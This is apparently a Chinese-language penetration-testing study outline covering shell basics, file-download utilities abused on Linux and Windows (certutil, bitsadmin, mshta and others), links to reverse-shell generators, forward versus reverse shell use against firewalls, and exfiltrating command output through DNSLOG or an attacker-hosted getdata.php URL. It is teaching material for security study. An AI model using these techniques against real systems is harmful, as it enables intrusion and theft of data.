 基础命令
Linux
Win-cmd
Win-powershell
https://blog.csdn.net/weixin_43303273/
article/details/83029138
文件下载
在线生成
https://forum.ywhack.com/bountytips.php?download
系统分类
Linux
wget curl python ruby perl java
Windows
PowerShell Certutil Bitsadmin msiexec mshta rundll
命令&反弹&带外
反弹Shell
在线生成
https://forum.ywhack.com/shell.php
连接方向
正向
本地监听等待对方连接
反向
主动给出去，对方监听
连接方向应用场景
防火墙策略
入站
出站
内网服务器
让内网主机主动给出去
数据不会显
利用数据访问外部DNSLOG带出去
接受
例子：http://你的ip/getdata.php?data=数据
你自己搭建的：http://你的ip/getdata.php
数据=你
写getdata.php接受data后面的数据
数据给参数名
服务器接受参数名的值
将值进行处理
命令&反弹&带外
截图工具